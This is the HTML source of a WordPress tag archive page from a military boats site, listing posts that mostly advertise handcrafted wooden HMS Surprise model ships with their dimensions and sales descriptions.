

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://militaryboatsonline.com/tag/surprise/
body_size: 26423
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Military Boats &amp; Ships | </title>
<link rel="alternate" type="application/rss+xml" title="Military Boats &amp; Ships &raquo; Feed" href="https://militaryboatsonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Military Boats &amp; Ships &raquo; Comments Feed" href="https://militaryboatsonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Military Boats &amp; Ships &raquo; surprise Tag Feed" href="https://militaryboatsonline.com/tag/surprise/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///militaryboatsonline.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https:///militaryboatsonline.com/wp-content/themes/default/assets/css/bootstrap.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https:///militaryboatsonline.com/wp-content/themes/default/assets/css/font-awesome.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='corecss-css'  href='https:///militaryboatsonline.com/wp-content/themes/default/style.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///militaryboatsonline.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///militaryboatsonline.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///militaryboatsonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///militaryboatsonline.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///militaryboatsonline.com/wp-content/themes/default/assets/js/modernizr-2.5.3.min.js?ver=2.5.3'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://militaryboatsonline.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://militaryboatsonline.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.5" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/pynof.js"></script>
<script type="text/javascript" src="/geketytu.js"></script>
</head>
<body class="archive tag tag-surprise tag-1666">
	<div class="container" id="wrap">
				<header>
						<div class="navbar-header">
							</div>
						
				<div class="headerimg">

					<a href="https://militaryboatsonline.com" title="Military Boats &amp; Ships">					<img src="https://militaryboatsonline.com/wp-content/themes/default/images/headers/nature.jpg" width="1140" height="200" alt="Military Boats &amp; Ships" />
					</a>
			
			<hgroup class="siteinfo">
									<h2><a href="https://militaryboatsonline.com" title="Military Boats &amp; Ships">Military Boats &amp; Ships</a></h2>
					<h3 class="alt"></h3>
							</hgroup>

							</div>
			
								</header>
				<div class="row"><div class="content col-md-9 the_right last">
	
	
			<h2 class="the_title">Posts filed under trollfjorden</h2>

	
	
		    <article class="post-17471 post type-post status-publish format-standard has-post-thumbnail hentry category-power tag-combat tag-missile tag-naval tag-norwegian tag-power tag-surprise tag-trollfjorden" id="post-17471">

				<h2 class="the_date alt"><small><time datetime="2025-04-14">April 14, 2025</time></small></h2>

	<h1 class="the_title"><a href="https://militaryboatsonline.com/2025/04/sea-power-naval-combat-in-the-missile-age-trollfjorden-norwegian-surprise/" rel="bookmark" title="Permanent Link to Sea Power Naval Combat In The Missile Age Trollfjorden Norwegian Surprise">Sea Power Naval Combat In The Missile Age Trollfjorden Norwegian Surprise</a></h1>

								<section class="entry media">
					
					
							<div class="pull-left"><a href="https://militaryboatsonline.com/2025/04/sea-power-naval-combat-in-the-missile-age-trollfjorden-norwegian-surprise/" title="Sea Power Naval Combat In The Missile Age Trollfjorden Norwegian Surprise"><img width="100" height="56" src="https://militaryboatsonline.com/wp-content/pics/Sea-Power-Naval-Combat-In-The-Missile-Age-Trollfjorden-Norwegian-Surprise-01-hbh.jpg" class="img-thumbnail media-object wp-post-image" alt="Sea-Power-Naval-Combat-In-The-Missile-Age-Trollfjorden-Norwegian-Surprise-01-hbh" /></a></div>

						
						<div class="media-body">
													</div>

					
									</section>
				
				<div class="icon icon-archive pull-left" title="Archive"></div><section class="postmetadata clearfix">
	Posted in <a href="https://militaryboatsonline.com/category/power/" rel="category tag">power</a> and tagged <a href="https://militaryboatsonline.com/tag/combat/" rel="tag">combat</a>, <a href="https://militaryboatsonline.com/tag/missile/" rel="tag">missile</a>, <a href="https://militaryboatsonline.com/tag/naval/" rel="tag">naval</a>, <a href="https://militaryboatsonline.com/tag/norwegian/" rel="tag">norwegian</a>, <a href="https://militaryboatsonline.com/tag/power/" rel="tag">power</a>, <a href="https://militaryboatsonline.com/tag/surprise/" rel="tag">surprise</a>, <a href="https://militaryboatsonline.com/tag/trollfjorden/" rel="tag">trollfjorden</a>		<br />
	    <span>Comments Off</span>    </section>
		    </article>

		    <div class="spacer-10"></div>

		
		    <article class="post-15547 post type-post status-publish format-standard has-post-thumbnail hentry category-ship tag-antique tag-boats tag-model tag-sailing tag-ship tag-surprise tag-traditional tag-watercraft tag-wood" id="post-15547">

				<h2 class="the_date alt"><small><time datetime="2024-05-09">May 9, 2024</time></small></h2>

	<h1 class="the_title"><a href="https://militaryboatsonline.com/2024/05/ship-model-watercraft-traditional-antique-hms-surprise-boats-sailing-wood/" rel="bookmark" title="Permanent Link to Ship Model Watercraft Traditional Antique HMS Surprise Boats Sailing Wood">Ship Model Watercraft Traditional Antique HMS Surprise Boats Sailing Wood</a></h1>

								<section class="entry media">
					
					
							<div class="pull-left"><a href="https://militaryboatsonline.com/2024/05/ship-model-watercraft-traditional-antique-hms-surprise-boats-sailing-wood/" title="Ship Model Watercraft Traditional Antique HMS Surprise Boats Sailing Wood"><img width="80" height="63" src="https://militaryboatsonline.com/wp-content/pics/Ship-Model-Watercraft-Traditional-Antique-HMS-Surprise-Boats-Sailing-Wood-01-fgb.jpg" class="img-thumbnail media-object wp-post-image" alt="Ship-Model-Watercraft-Traditional-Antique-HMS-Surprise-Boats-Sailing-Wood-01-fgb" /></a></div>

						
						<div class="media-body">
							<p>31H x 12W x 37L. Our spectacular HMS Surprise model is handcrafted from beautiful wood such as rosewood, mahogany, teak, and along with various other exotic wood. The hull is constructed using a plank on frame method, each strip of exotic wood are carefully join together to form a smooth hull. This model is completely&#8230;&nbsp;(<a href="https://militaryboatsonline.com/2024/05/ship-model-watercraft-traditional-antique-hms-surprise-boats-sailing-wood/">read more</a>)</p>
						</div>

					
									</section>
				
				<div class="icon icon-archive pull-left" title="Archive"></div><section class="postmetadata clearfix">
	Posted in <a href="https://militaryboatsonline.com/category/ship/" rel="category tag">ship</a> and tagged <a href="https://militaryboatsonline.com/tag/antique/" rel="tag">antique</a>, <a href="https://militaryboatsonline.com/tag/boats/" rel="tag">boats</a>, <a href="https://militaryboatsonline.com/tag/model/" rel="tag">model</a>, <a href="https://militaryboatsonline.com/tag/sailing/" rel="tag">sailing</a>, <a href="https://militaryboatsonline.com/tag/ship/" rel="tag">ship</a>, <a href="https://militaryboatsonline.com/tag/surprise/" rel="tag">surprise</a>, <a href="https://militaryboatsonline.com/tag/traditional/" rel="tag">traditional</a>, <a href="https://militaryboatsonline.com/tag/watercraft/" rel="tag">watercraft</a>, <a href="https://militaryboatsonline.com/tag/wood/" rel="tag">wood</a>		<br />
	    <span>Comments Off</span>    </section>
		    </article>

		    <div class="spacer-10"></div>

		
		    <article class="post-15026 post type-post status-publish format-standard has-post-thumbnail hentry category-surprise tag-model tag-ship tag-surprise" id="post-15026">

				<h2 class="the_date alt"><small><time datetime="2024-02-07">February 7, 2024</time></small></h2>

	<h1 class="the_title"><a href="https://militaryboatsonline.com/2024/02/hms-surprise-model-ship/" rel="bookmark" title="Permanent Link to HMS Surprise Model Ship">HMS Surprise Model Ship</a></h1>

								<section class="entry media">
					
					
							<div class="pull-left"><a href="https://militaryboatsonline.com/2024/02/hms-surprise-model-ship/" title="HMS Surprise Model Ship"><img width="72" height="80" src="https://militaryboatsonline.com/wp-content/pics/HMS-Surprise-Model-Ship-01-mlm.jpg" class="img-thumbnail media-object wp-post-image" alt="HMS-Surprise-Model-Ship-01-mlm" /></a></div>

						
						<div class="media-body">
							<p>Our spectacular HMS Surprise model is handcrafted from beautiful wood such as rosewood, mahogany, teak, and along with various other exotic wood. The hull is constructed using a plank on frame method, each strip of exotic wood are carefully join together to form a smooth hull. This model is completely hand built to spec by&#8230;&nbsp;(<a href="https://militaryboatsonline.com/2024/02/hms-surprise-model-ship/">read more</a>)</p>
						</div>

					
									</section>
				
				<div class="icon icon-archive pull-left" title="Archive"></div><section class="postmetadata clearfix">
	Posted in <a href="https://militaryboatsonline.com/category/surprise/" rel="category tag">surprise</a> and tagged <a href="https://militaryboatsonline.com/tag/model/" rel="tag">model</a>, <a href="https://militaryboatsonline.com/tag/ship/" rel="tag">ship</a>, <a href="https://militaryboatsonline.com/tag/surprise/" rel="tag">surprise</a>		<br />
	    <span>Comments Off</span>    </section>
		    </article>

		    <div class="spacer-10"></div>

		
		    <article class="post-13979 post type-post status-publish format-standard has-post-thumbnail hentry category-handmade tag-handicrafts tag-handmade tag-medium tag-model tag-modern tag-ship tag-size tag-surprise" id="post-13979">

				<h2 class="the_date alt"><small><time datetime="2023-08-05">August 5, 2023</time></small></h2>

	<h1 class="the_title"><a href="https://militaryboatsonline.com/2023/08/handmade-model-ship-hms-surprise-medium-size-by-old-modern-handicrafts/" rel="bookmark" title="Permanent Link to Handmade Model Ship HMS Surprise Medium Size by Old Modern Handicrafts">Handmade Model Ship HMS Surprise Medium Size by Old Modern Handicrafts</a></h1>

								<section class="entry media">
					
					
							<div class="pull-left"><a href="https://militaryboatsonline.com/2023/08/handmade-model-ship-hms-surprise-medium-size-by-old-modern-handicrafts/" title="Handmade Model Ship HMS Surprise Medium Size by Old Modern Handicrafts"><img width="80" height="72" src="https://militaryboatsonline.com/wp-content/pics/Handmade-Model-Ship-HMS-Surprise-Medium-Size-by-Old-Modern-Handicrafts-01-sb.jpg" class="img-thumbnail media-object wp-post-image" alt="Handmade-Model-Ship-HMS-Surprise-Medium-Size-by-Old-Modern-Handicrafts-01-sb" /></a></div>

						
						<div class="media-body">
							<p>Medium Size by Old Modern Handicrafts. This beautiful model of the HMS Surprise is hand crafted using a plank on frame method. The model measures 27 1/2&#8243; long, 8 1/4&#8243; wide and stands 26 3/4 tall. The Surprise was painstakingly re-created to look like a vessel from the Revolutionary War Era. Rose when launched in&#8230;&nbsp;(<a href="https://militaryboatsonline.com/2023/08/handmade-model-ship-hms-surprise-medium-size-by-old-modern-handicrafts/">read more</a>)</p>
						</div>

					
									</section>
				
				<div class="icon icon-archive pull-left" title="Archive"></div><section class="postmetadata clearfix">
	Posted in <a href="https://militaryboatsonline.com/category/handmade/" rel="category tag">handmade</a> and tagged <a href="https://militaryboatsonline.com/tag/handicrafts/" rel="tag">handicrafts</a>, <a href="https://militaryboatsonline.com/tag/handmade/" rel="tag">handmade</a>, <a href="https://militaryboatsonline.com/tag/medium/" rel="tag">medium</a>, <a href="https://militaryboatsonline.com/tag/model/" rel="tag">model</a>, <a href="https://militaryboatsonline.com/tag/modern/" rel="tag">modern</a>, <a href="https://militaryboatsonline.com/tag/ship/" rel="tag">ship</a>, <a href="https://militaryboatsonline.com/tag/size/" rel="tag">size</a>, <a href="https://militaryboatsonline.com/tag/surprise/" rel="tag">surprise</a>		<br />
	    <span>Comments Off</span>    </section>
		    </article>

		    <div class="spacer-10"></div>

		
		    <article class="post-13970 post type-post status-publish format-standard has-post-thumbnail hentry category-historical tag-historical tag-inch tag-long tag-model tag-ship tag-surprise tag-wooden" id="post-13970">

				<h2 class="the_date alt"><small><time datetime="2023-08-04">August 4, 2023</time></small></h2>

	<h1 class="the_title"><a href="https://militaryboatsonline.com/2023/08/historical-h-m-s-surprise-wooden-model-ship-37-inch-long/" rel="bookmark" title="Permanent Link to Historical H. M. S SURPRISE Wooden Model Ship 37 inch Long">Historical H. M. S SURPRISE Wooden Model Ship 37 inch Long</a></h1>

								<section class="entry media">
					
					
							<div class="pull-left"><a href="https://militaryboatsonline.com/2023/08/historical-h-m-s-surprise-wooden-model-ship-37-inch-long/" title="Historical H. M. S SURPRISE Wooden Model Ship 37 inch Long"><img width="62" height="80" src="https://militaryboatsonline.com/wp-content/pics/Historical-H-M-S-SURPRISE-Wooden-Model-Ship-37-inch-Long-01-fq.jpg" class="img-thumbnail media-object wp-post-image" alt="Historical-H-M-S-SURPRISE-Wooden-Model-Ship-37-inch-Long-01-fq" /></a></div>

						
						<div class="media-body">
							<p>L: 37 W: 12 H: 31 Inches. Our spectacular HMS Surprise model is handcrafted from beautiful wood such as rosewood, mahogany, teak, and along with various other exotic wood. The hull is constructed using a plank on frame method, each strip of exotic wood are carefully join together to form a smooth hull. This model&#8230;&nbsp;(<a href="https://militaryboatsonline.com/2023/08/historical-h-m-s-surprise-wooden-model-ship-37-inch-long/">read more</a>)</p>
						</div>

					
									</section>
				
				<div class="icon icon-archive pull-left" title="Archive"></div><section class="postmetadata clearfix">
	Posted in <a href="https://militaryboatsonline.com/category/historical/" rel="category tag">historical</a> and tagged <a href="https://militaryboatsonline.com/tag/historical/" rel="tag">historical</a>, <a href="https://militaryboatsonline.com/tag/inch/" rel="tag">inch</a>, <a href="https://militaryboatsonline.com/tag/long/" rel="tag">long</a>, <a href="https://militaryboatsonline.com/tag/model/" rel="tag">model</a>, <a href="https://militaryboatsonline.com/tag/ship/" rel="tag">ship</a>, <a href="https://militaryboatsonline.com/tag/surprise/" rel="tag">surprise</a>, <a href="https://militaryboatsonline.com/tag/wooden/" rel="tag">wooden</a>		<br />
	    <span>Comments Off</span>    </section>
		    </article>

		    <div class="spacer-10"></div>

		
		    <article class="post-13883 post type-post status-publish format-standard has-post-thumbnail hentry category-18th-century tag-18th-century tag-exotic tag-model tag-ship tag-surprise" id="post-13883">

				<h2 class="the_date alt"><small><time datetime="2023-07-20">July 20, 2023</time></small></h2>

	<h1 class="the_title"><a href="https://militaryboatsonline.com/2023/07/18th-century-hms-surprise-exotic-ship-model/" rel="bookmark" title="Permanent Link to 18th-Century HMS Surprise Exotic Ship Model">18th-Century HMS Surprise Exotic Ship Model</a></h1>

								<section class="entry media">
					
					
							<div class="pull-left"><a href="https://militaryboatsonline.com/2023/07/18th-century-hms-surprise-exotic-ship-model/" title="18th-Century HMS Surprise Exotic Ship Model"><img width="80" height="64" src="https://militaryboatsonline.com/wp-content/pics/18th-Century-HMS-Surprise-Exotic-Ship-Model-01-guuq.jpg" class="img-thumbnail media-object wp-post-image" alt="18th-Century-HMS-Surprise-Exotic-Ship-Model-01-guuq" /></a></div>

						
						<div class="media-body">
							<p>L: 27.5 W: 8.25 H: 26.75 Inches. Our spectacular HMS Surprise model is handcrafted from beautiful wood such as rosewood, mahogany, teak, and along with various other exotic wood. The hull is constructed using a plank on frame method, each strip of exotic wood are carefully joined together to form a smooth hull. This model&#8230;&nbsp;(<a href="https://militaryboatsonline.com/2023/07/18th-century-hms-surprise-exotic-ship-model/">read more</a>)</p>
						</div>

					
									</section>
				
				<div class="icon icon-archive pull-left" title="Archive"></div><section class="postmetadata clearfix">
	Posted in <a href="https://militaryboatsonline.com/category/18th-century/" rel="category tag">18th-century</a> and tagged <a href="https://militaryboatsonline.com/tag/18th-century/" rel="tag">18th-century</a>, <a href="https://militaryboatsonline.com/tag/exotic/" rel="tag">exotic</a>, <a href="https://militaryboatsonline.com/tag/model/" rel="tag">model</a>, <a href="https://militaryboatsonline.com/tag/ship/" rel="tag">ship</a>, <a href="https://militaryboatsonline.com/tag/surprise/" rel="tag">surprise</a>		<br />
	    <span>Comments Off</span>    </section>
		    </article>

		    <div class="spacer-10"></div>

		
		    <article class="post-11491 post type-post status-publish format-standard has-post-thumbnail hentry category-medium tag-commander tag-master tag-medium tag-model tag-seen tag-ship tag-surprise tag-tall tag-wooden" id="post-11491">

				<h2 class="the_date alt"><small><time datetime="2022-04-25">April 25, 2022</time></small></h2>

	<h1 class="the_title"><a href="https://militaryboatsonline.com/2022/04/medium-hms-surprise-tall-ship-wooden-model-27-5-as-seen-in-master-commander-2/" rel="bookmark" title="Permanent Link to Medium HMS Surprise Tall Ship Wooden Model 27.5 As Seen In Master &amp; Commander">Medium HMS Surprise Tall Ship Wooden Model 27.5 As Seen In Master &#038; Commander</a></h1>

								<section class="entry media">
					
					
							<div class="pull-left"><a href="https://militaryboatsonline.com/2022/04/medium-hms-surprise-tall-ship-wooden-model-27-5-as-seen-in-master-commander-2/" title="Medium HMS Surprise Tall Ship Wooden Model 27.5 As Seen In Master &amp; Commander"><img width="80" height="64" src="https://militaryboatsonline.com/wp-content/pics/Medium-HMS-Surprise-Tall-Ship-Wooden-Model-27-5-As-Seen-In-Master-Commander-01-cqac.jpg" class="img-thumbnail media-object wp-post-image" alt="Medium-HMS-Surprise-Tall-Ship-Wooden-Model-27-5-As-Seen-In-Master-Commander-01-cqac" /></a></div>

						
						<div class="media-body">
							<p>The task required skillful craftsmen hundreds of hours to accomplish. The model measures overall 27.5 long from bow to stern. Size: 27.5&#8243; overall L x 26.75&#8243; H x 8.5 W. HMS Surprise Model 27.5. She carried a complement of 284 officers and ratings, and a primary armament of 28 eighteen-pounder guns on her upper deck,&#8230;&nbsp;(<a href="https://militaryboatsonline.com/2022/04/medium-hms-surprise-tall-ship-wooden-model-27-5-as-seen-in-master-commander-2/">read more</a>)</p>
						</div>

					
									</section>
				
				<div class="icon icon-archive pull-left" title="Archive"></div><section class="postmetadata clearfix">
	Posted in <a href="https://militaryboatsonline.com/category/medium/" rel="category tag">medium</a> and tagged <a href="https://militaryboatsonline.com/tag/commander/" rel="tag">commander</a>, <a href="https://militaryboatsonline.com/tag/master/" rel="tag">master</a>, <a href="https://militaryboatsonline.com/tag/medium/" rel="tag">medium</a>, <a href="https://militaryboatsonline.com/tag/model/" rel="tag">model</a>, <a href="https://militaryboatsonline.com/tag/seen/" rel="tag">seen</a>, <a href="https://militaryboatsonline.com/tag/ship/" rel="tag">ship</a>, <a href="https://militaryboatsonline.com/tag/surprise/" rel="tag">surprise</a>, <a href="https://militaryboatsonline.com/tag/tall/" rel="tag">tall</a>, <a href="https://militaryboatsonline.com/tag/wooden/" rel="tag">wooden</a>		<br />
	    <span>Comments Off</span>    </section>
		    </article>

		    <div class="spacer-10"></div>

		
		    <article class="post-11362 post type-post status-publish format-standard has-post-thumbnail hentry category-model tag-antique tag-boats tag-exotic tag-model tag-sailing tag-ship tag-surprise tag-traditional tag-wood" id="post-11362">

				<h2 class="the_date alt"><small><time datetime="2022-04-02">April 2, 2022</time></small></h2>

	<h1 class="the_title"><a href="https://militaryboatsonline.com/2022/04/model-ship-traditional-antique-hms-surprise-boats-sailing-wood-exotic-hi/" rel="bookmark" title="Permanent Link to Model Ship Traditional Antique Hms Surprise Boats Sailing Wood Exotic Hi">Model Ship Traditional Antique Hms Surprise Boats Sailing Wood Exotic Hi</a></h1>

								<section class="entry media">
					
					
							<div class="pull-left"><a href="https://militaryboatsonline.com/2022/04/model-ship-traditional-antique-hms-surprise-boats-sailing-wood-exotic-hi/" title="Model Ship Traditional Antique Hms Surprise Boats Sailing Wood Exotic Hi"><img width="80" height="63" src="https://militaryboatsonline.com/wp-content/pics/Model-Ship-Traditional-Antique-Hms-Surprise-Boats-Sailing-Wood-Exotic-Hi-01-qdz.jpg" class="img-thumbnail media-object wp-post-image" alt="Model-Ship-Traditional-Antique-Hms-Surprise-Boats-Sailing-Wood-Exotic-Hi-01-qdz" /></a></div>

						
						<div class="media-body">
							<p>31H x 12W x 37L. This is a newly made piece in excellent condition. Wood, Wood, Exotic Wood. Items noted as Custom-Made are NON-RETURNABLE. South Carolina-based EuroLux Home specializes in fine antiques for regular folks and exceptional antique-inspired, new furniture, lighting, and unusual home accents. Owners Aimee and Greg, childhood sweethearts, hand-select antique and vintage&#8230;&nbsp;(<a href="https://militaryboatsonline.com/2022/04/model-ship-traditional-antique-hms-surprise-boats-sailing-wood-exotic-hi/">read more</a>)</p>
						</div>

					
									</section>
				
				<div class="icon icon-archive pull-left" title="Archive"></div><section class="postmetadata clearfix">
	Posted in <a href="https://militaryboatsonline.com/category/model/" rel="category tag">model</a> and tagged <a href="https://militaryboatsonline.com/tag/antique/" rel="tag">antique</a>, <a href="https://militaryboatsonline.com/tag/boats/" rel="tag">boats</a>, <a href="https://militaryboatsonline.com/tag/exotic/" rel="tag">exotic</a>, <a href="https://militaryboatsonline.com/tag/model/" rel="tag">model</a>, <a href="https://militaryboatsonline.com/tag/sailing/" rel="tag">sailing</a>, <a href="https://militaryboatsonline.com/tag/ship/" rel="tag">ship</a>, <a href="https://militaryboatsonline.com/tag/surprise/" rel="tag">surprise</a>, <a href="https://militaryboatsonline.com/tag/traditional/" rel="tag">traditional</a>, <a href="https://militaryboatsonline.com/tag/wood/" rel="tag">wood</a>		<br />
	    <span>Comments Off</span>    </section>
		    </article>

		    <div class="spacer-10"></div>

		
		    <article class="post-9965 post type-post status-publish format-standard has-post-thumbnail hentry category-surprise tag-case tag-commander tag-display tag-master tag-model tag-ship tag-surprise tag-table tag-tall" id="post-9965">

				<h2 class="the_date alt"><small><time datetime="2021-07-25">July 25, 2021</time></small></h2>

	<h1 class="the_title"><a href="https://militaryboatsonline.com/2021/07/hms-surprise-tall-ship-model-37-master-commander-with-table-top-display-case-2/" rel="bookmark" title="Permanent Link to HMS Surprise Tall Ship Model 37 Master &amp; Commander with Table Top Display Case">HMS Surprise Tall Ship Model 37 Master &#038; Commander with Table Top Display Case</a></h1>

								<section class="entry media">
					
					
							<div class="pull-left"><a href="https://militaryboatsonline.com/2021/07/hms-surprise-tall-ship-model-37-master-commander-with-table-top-display-case-2/" title="HMS Surprise Tall Ship Model 37 Master &amp; Commander with Table Top Display Case"><img width="80" height="66" src="https://militaryboatsonline.com/wp-content/pics/HMS-Surprise-Tall-Ship-Model-37-Master-Commander-with-Table-Top-Display-Case-01-kqzl.jpg" class="img-thumbnail media-object wp-post-image" alt="HMS-Surprise-Tall-Ship-Model-37-Master-Commander-with-Table-Top-Display-Case-01-kqzl" /></a></div>

						
						<div class="media-body">
							<p>This HMS Surprise model is fully assembled and ready for display (not a kit). You will have to install the model into the display case. The task required skillful craftsmen 100s hours to accomplish. Size Model: 37&#8243; overall L x 31&#8243; H x 12&#8243; W, Size Display Case: 40&#8243; L x 39.25&#8243; H x 13.75&#8243;&#8230;&nbsp;(<a href="https://militaryboatsonline.com/2021/07/hms-surprise-tall-ship-model-37-master-commander-with-table-top-display-case-2/">read more</a>)</p>
						</div>

					
									</section>
				
				<div class="icon icon-archive pull-left" title="Archive"></div><section class="postmetadata clearfix">
	Posted in <a href="https://militaryboatsonline.com/category/surprise/" rel="category tag">surprise</a> and tagged <a href="https://militaryboatsonline.com/tag/case/" rel="tag">case</a>, <a href="https://militaryboatsonline.com/tag/commander/" rel="tag">commander</a>, <a href="https://militaryboatsonline.com/tag/display/" rel="tag">display</a>, <a href="https://militaryboatsonline.com/tag/master/" rel="tag">master</a>, <a href="https://militaryboatsonline.com/tag/model/" rel="tag">model</a>, <a href="https://militaryboatsonline.com/tag/ship/" rel="tag">ship</a>, <a href="https://militaryboatsonline.com/tag/surprise/" rel="tag">surprise</a>, <a href="https://militaryboatsonline.com/tag/table/" rel="tag">table</a>, <a href="https://militaryboatsonline.com/tag/tall/" rel="tag">tall</a>		<br />
	    <span>Comments Off</span>    </section>
		    </article>

		    <div class="spacer-10"></div>

		
		    <article class="post-9792 post type-post status-publish format-standard has-post-thumbnail hentry category-surprise tag-case tag-commander tag-display tag-floor tag-legs tag-master tag-model tag-ship tag-surprise tag-tall" id="post-9792">

				<h2 class="the_date alt"><small><time datetime="2021-06-24">June 24, 2021</time></small></h2>

	<h1 class="the_title"><a href="https://militaryboatsonline.com/2021/06/hms-surprise-tall-ship-model-37-master-commander-with-floor-display-case-with-legs-3/" rel="bookmark" title="Permanent Link to HMS Surprise Tall Ship Model 37 Master Commander with Floor Display Case with Legs">HMS Surprise Tall Ship Model 37 Master Commander with Floor Display Case with Legs</a></h1>

								<section class="entry media">
					
					
							<div class="pull-left"><a href="https://militaryboatsonline.com/2021/06/hms-surprise-tall-ship-model-37-master-commander-with-floor-display-case-with-legs-3/" title="HMS Surprise Tall Ship Model 37 Master Commander with Floor Display Case with Legs"><img width="57" height="80" src="https://militaryboatsonline.com/wp-content/pics/HMS-Surprise-Tall-Ship-Model-37-Master-Commander-with-Floor-Display-Case-with-Legs-01-sy.jpg" class="img-thumbnail media-object wp-post-image" alt="HMS-Surprise-Tall-Ship-Model-37-Master-Commander-with-Floor-Display-Case-with-Legs-01-sy" /></a></div>

						
						<div class="media-body">
							<p>This HMS Surprise model is fully assembled and ready for display (not a kit). You will have to install the model into the display case. The task required skillful craftsmen 100s hours to accomplish. Size Model: 37&#8243; overall L x 31&#8243; H x 12&#8243; W, Size Display Case: 40&#8243; long x 69&#8243; tall x 13.75&#8243;&#8230;&nbsp;(<a href="https://militaryboatsonline.com/2021/06/hms-surprise-tall-ship-model-37-master-commander-with-floor-display-case-with-legs-3/">read more</a>)</p>
						</div>

					
									</section>
				
				<div class="icon icon-archive pull-left" title="Archive"></div><section class="postmetadata clearfix">
	Posted in <a href="https://militaryboatsonline.com/category/surprise/" rel="category tag">surprise</a> and tagged <a href="https://militaryboatsonline.com/tag/case/" rel="tag">case</a>, <a href="https://militaryboatsonline.com/tag/commander/" rel="tag">commander</a>, <a href="https://militaryboatsonline.com/tag/display/" rel="tag">display</a>, <a href="https://militaryboatsonline.com/tag/floor/" rel="tag">floor</a>, <a href="https://militaryboatsonline.com/tag/legs/" rel="tag">legs</a>, <a href="https://militaryboatsonline.com/tag/master/" rel="tag">master</a>, <a href="https://militaryboatsonline.com/tag/model/" rel="tag">model</a>, <a href="https://militaryboatsonline.com/tag/ship/" rel="tag">ship</a>, <a href="https://militaryboatsonline.com/tag/surprise/" rel="tag">surprise</a>, <a href="https://militaryboatsonline.com/tag/tall/" rel="tag">tall</a>		<br />
